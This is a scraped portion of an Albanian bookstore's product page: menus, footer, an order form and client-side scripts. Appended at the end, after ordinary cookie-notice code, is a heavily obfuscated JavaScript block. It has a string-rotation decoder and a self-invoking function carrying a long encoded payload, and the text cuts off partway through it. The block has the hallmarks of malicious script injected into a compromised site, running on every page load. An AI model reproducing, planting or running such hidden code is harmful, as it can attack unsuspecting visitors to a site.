href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2025 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="2834" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2025-11-28 11:21:02';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1764325261;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=7138;var id_lang=1;var id_product=2834;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=700;var productBasePriceTaxExcluded=700;var productBasePriceTaxIncl=700;var productHasAttributes=false;var productPrice=700;var productPriceTaxExcluded=700;var productPriceTaxIncluded=700;var productPriceWithoutReduction=700;var productReference='BDI0073';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=501;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/7138/gjashte-shetitje-ne-pyjet-e-tregimtarise.jpg';var sharing_name='Gjashte shetitje ne pyjet e tregimtarise';var sharing_url='https://bukinist.al/en/sipas-subjektit/2834-gjashte-shetitje-ne-pyjet-e-tregimtarise.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.